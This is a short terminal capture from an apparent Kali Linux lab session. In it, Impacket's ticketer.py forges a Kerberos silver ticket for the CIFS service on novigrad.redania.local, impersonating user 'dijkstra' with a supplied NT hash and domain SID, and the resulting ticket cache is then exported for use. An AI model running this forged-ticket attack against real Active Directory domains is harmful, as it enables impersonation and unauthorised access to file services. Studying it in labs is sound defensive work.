 ┌──(emhyr㉿kali)-[~/impacket/examples]
└─$ python3 ticketer.py -nthash d864dc1f5426f154b74479b5e371a79d -domain-sid S-1-5-21-3033845700-2047368498-4135395889 -domain redania.local
-spn cifs/novigrad.redania.local dijkstra
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for redania.local/dijkstra
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in dijkstra.ccache
┌──(emhyr㉿kali)-[~/impacket/examples]
└─$ export KRB5CCNAME=/home/emhyr/impacket/examples/dijkstra.ccache